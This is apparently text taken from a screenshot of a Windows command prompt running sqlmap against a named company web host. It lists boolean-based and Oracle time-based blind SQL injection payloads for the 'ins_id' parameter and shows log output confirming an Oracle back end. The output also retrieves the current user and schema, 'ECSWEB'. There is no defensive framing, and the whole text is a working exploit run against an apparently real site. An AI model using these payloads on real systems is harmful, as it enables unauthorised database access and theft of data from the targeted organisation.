 管理员: 命令提示符
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ins_id=1840' AND 9924=9924 AND 'JCWi'='JCWi&cg_name=gonggao1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ins_id=1840' AND 3915=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(115)|
|CHR(120)||CHR(68),5) AND 'uwdq'='uwdq&cg_name=gonggao1
---
[19:29:22] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:29:22] [INFO] fetching current user
[19:29:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:29:22] [INFO] retrieved: ECSWEB
current user:    'ECSWEB'
[19:29:59] [INFO] fetching current database
[19:29:59] [INFO] resumed: ECSWEB
[19:29:59] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ECSWEB'
[19:29:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ec.sgeg.shenhuagroup.com.cn'
[*] shutting down at 19:29:59